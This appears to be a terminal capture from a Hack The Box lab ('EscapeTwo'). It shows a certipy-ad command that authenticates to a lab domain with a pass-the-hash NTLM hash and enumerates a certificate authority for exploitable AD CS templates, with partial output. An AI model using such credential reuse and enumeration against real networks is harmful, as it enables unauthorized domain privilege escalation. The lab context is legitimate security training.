 ┌──(ichimon㉿MSI)-[~/Desktop/HTB/EscapeTwo/certipy]
└─$ certipy-ad find -u 'ca_svc@sequel.htb' -hashes :3b181b914e7a9d5508ea1e20bc2b7fce -stdout -vulnerable
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Finding certificate templates
[*] Found 34 certificate templates
[*] Finding certificate authorities
[*] Found 1 certificate authority
[*] Found 12 enabled certificate templates
[*] Trying to get CA configuration for 'sequel-DC01-CA' via CSRA
[!] Got error while trying to get CA configuration for 'sequel-DC01-CA' via CSRA: CASessionError: code: 0x80070005 - E_ACCESSDENIED - General access denied error.
[*] Trying to get CA configuration for 'sequel-DC01-CA' via RRP
[!] Failed to connect to remote registry. Service should be starting now. Trying again...
[*] Got CA configuration for 'sequel-DC01-CA'
[*] Enumeration output:
Certificate Authorities
  0
    CA Name                             : sequel-DC01-CA
    DNS Name                            : DC01.sequel.htb
    Certificate Subject                 : CN=sequel-DC01-CA, DC=sequel, DC=htb
    Certificate Serial Number           : 152DBD2D8E9C079742C0F3BFF2A211D3
    Certificate Validity Start          : 2024-06-08 16:50:40+00:00
    Certificate Validity End            : 2124-06-08 17:00:40+00:00
    Web Enrollment                      : Disabled
    User Specified SAN                  : Disabled
    Request Disposition                 : Issue
    Enforce Encryption for Requests     : Enabled
    Permissions
      Owner                             : SEQUEL.HTB\Administrators
      Access Rights
        ManageCertificates              : SEQUEL.HTB\Administrators
                                          SEQUEL.HTB\Domain Admins
                                          SEQUEL.HTB\Enterprise Admins
        ManageCa                        : SEQUEL.HTB\Administrators
                                          SEQUEL.HTB\Domain Admins
                                          SEQUEL.HTB\Enterprise Admins
        Enroll                          : SEQUEL.HTB\Authenticated Users